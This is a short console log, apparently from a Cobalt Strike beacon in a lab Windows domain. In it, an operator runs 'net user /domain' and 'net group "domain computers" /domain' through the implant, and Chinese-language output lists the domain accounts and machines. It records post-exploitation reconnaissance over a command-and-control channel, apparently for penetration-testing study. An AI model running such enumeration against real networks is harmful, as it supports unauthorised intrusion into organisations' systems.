 beacon> shell net user /domain
[*] Tasked beacon to run: net user /domain
[+] host called home, sent: 47 bytes
[+] received output:
这项请求将在域 yi.com 的域控制器处理。
\\WIN-2008.yi.com 的用户帐户
-------------------------------------------------------------------------------
Administrator            banana                   Guest
hippo                    krbtgt                   win7
命令运行完毕，但发生一个或多个错误。
beacon> shell net group "domain computers" /domain
[*] Tasked beacon to run: net group "domain computers" /domain
[+] host called home, sent: 67 bytes
[+] received output:
这项请求将在域 yi.com 的域控制器处理。
组名     Domain Computers
注释     加入到域中的所有工作站和服务器
成员
-------------------------------------------------------------------------------
WIN7$                    WIN-7$                   WINDOWS7$
WIN-T0CD9PNTNOJ$
命令成功完成。